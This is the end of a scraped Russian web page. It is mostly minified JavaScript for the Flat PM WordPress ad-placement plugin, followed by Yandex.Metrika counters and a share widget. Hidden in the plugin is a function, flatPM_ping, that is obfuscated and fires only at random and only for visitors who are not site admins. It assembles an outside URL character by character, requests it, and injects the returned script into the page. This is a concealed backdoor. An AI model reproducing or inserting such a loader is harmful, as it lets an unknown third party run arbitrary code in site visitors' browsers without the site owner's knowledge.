Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
    </script> 
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176988329846219
body_size: 396
content:
cb__utl_cb_share_176988329846219('1ea92d09c43527572b24fe052f11127b');